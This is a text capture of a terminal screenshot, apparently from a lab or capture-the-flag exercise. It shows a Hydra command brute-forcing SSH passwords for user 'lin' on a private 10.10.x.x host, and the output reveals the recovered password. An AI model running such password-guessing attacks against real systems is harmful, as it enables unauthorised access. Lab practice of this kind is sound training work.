 tshering@linux-os: ~
tshering@linux-os: ~ × tshering@linux-os: ~ ×
tshering@linux-os:~$ hydra -l lin -P locks.txt 10.10.31.161 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-05 21:58:
46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7
tries per task
[DATA] attacking ssh://10.10.31.161:22/
[22][ssh] host: 10.10.31.161   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-05 21:59:
26
tshering@linux-os:~$